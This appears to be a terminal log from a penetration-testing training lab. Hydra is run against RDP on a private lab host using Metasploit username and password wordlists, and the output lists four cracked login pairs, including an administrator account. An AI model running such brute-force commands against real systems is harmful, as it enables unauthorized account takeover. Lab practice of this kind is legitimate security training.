 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt rdp://10.2.27.186 -s 3333
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-19 16:11:12
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 700 login tries (l:7/p:100), ~175 tries per task
[DATA] attacking rdp://10.2.27.186:3333/
[3333][rdp] host: 10.2.27.186   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.27.186   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.2.27.186   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 410.00 tries/min, 410 tries in 00:01h, 290 to do in 00:01h, 4 active
[3333][rdp] host: 10.2.27.186   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
[STATUS] 338.00 tries/min, 676 tries in 00:02h, 24 to do in 00:01h, 4 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-19 16:13:20